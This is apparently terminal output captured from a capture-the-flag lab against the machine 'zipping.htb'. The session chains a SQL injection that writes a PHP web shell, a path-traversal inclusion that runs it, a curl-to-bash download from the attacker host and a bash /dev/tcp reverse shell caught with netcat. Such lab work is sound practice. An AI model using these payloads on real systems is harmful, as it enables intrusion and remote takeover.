 kali@kali: ~
kali@kali: ~ 85x39
┌──(kali㉿kali)-[~]
└─$ curl -s $'http://zipping.htb/shop/index.php?page=product&id=%0A\'%3bselect+\'<%3f
php+system(\"curl+http%3a//10.10.14.90/rev.sh|bash\")%3b%3f>\'+into+outfile+\'/var/li
b/mysql/breached.php\'+%231'
Product does not exist!
┌──(kali㉿kali)-[~]
└─$ curl -s $'http://zipping.htb/shop/index.php?page=..%2f..%2f..%2f..%2f..%2fvar%2fl
ib%2fmysql%2fbreached'
kali@kali: ~ 85x19
┌──(kali㉿kali)-[~]
└─$ echo "bash -c 'bash -i >& /dev/tcp/10.10.14.90/9001 0>&1'" > rev.sh
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.229 - - [18/Dec/2023 20:27:41] "GET /rev.sh HTTP/1.1" 200 -
kali@kali: ~ 85x19
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.90] from (UNKNOWN) [10.10.11.229] 54022
bash: cannot set terminal process group (1151): Inappropriate ioctl for device
bash: no job control in this shell
rektsu@zipping:/var/www/html/shop$ id
id
uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu)
rektsu@zipping:/var/www/html/shop$